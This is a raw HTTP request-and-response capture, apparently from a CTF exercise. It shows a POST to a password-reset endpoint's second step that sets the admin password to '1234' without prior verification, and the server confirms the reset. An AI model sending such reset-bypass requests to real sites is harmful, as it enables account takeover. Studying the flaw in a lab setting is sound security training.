 请求
Raw 参数 头 Hex
POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
Host: 111.198.29.45:45820
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:45820/index.php?module=findpwd&step=1&doSubmit=yes
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Connection: close
Cookie: PHPSESSID=r0avrvq9jekt3s34sgri9d92m5
Upgrade-Insecure-Requests: 1
username=admin&newpwd=1234
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 31 Aug 2019 15:03:39 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 227
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('Reset
successfully！');</script><script>window.location.href='index.php'</script></body></html>